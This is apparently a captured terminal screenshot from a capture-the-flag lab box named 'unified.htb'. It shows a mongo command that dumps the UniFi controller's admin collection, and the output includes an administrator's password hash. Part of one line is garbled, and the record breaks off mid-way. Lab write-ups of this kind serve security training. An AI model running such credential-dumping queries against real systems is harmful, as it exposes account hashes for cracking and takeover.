 unifi@unified:/usr/lib/unifi$ mongo --port 27117 ace --eval "db.admin.find().forEach(printjson)"
Each(printjson)"17 ace --eval "db.admin.find().forE
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
"name" : "administrator",
"email" : "administrator@unified.htb",
"x_shadow" : "$6$dMn5ypQNytTob5ow$10IRHdgO25rOE3JrUDR.uA0Guulp7IAbzxBbc9FD83XJV2ZSB5FSWD0TtetxoWmpmzTIVY1TTzHycpcT8tk
R5/",
"time_created" : NumberLong(1640900495),
"last_site_name" : "default",
"ui_settings" : {
"neverCheckForUpdate" : true,
"statisticsPrefferedTZ" : "SITE",
"statisticsPreferBps" : "",
"tables" : {
"device" : {
"sortBy" : "type",
"isAscending" : true,
"initialColumns" : [
"type",
"deviceName",
"status",
"connection",
"network",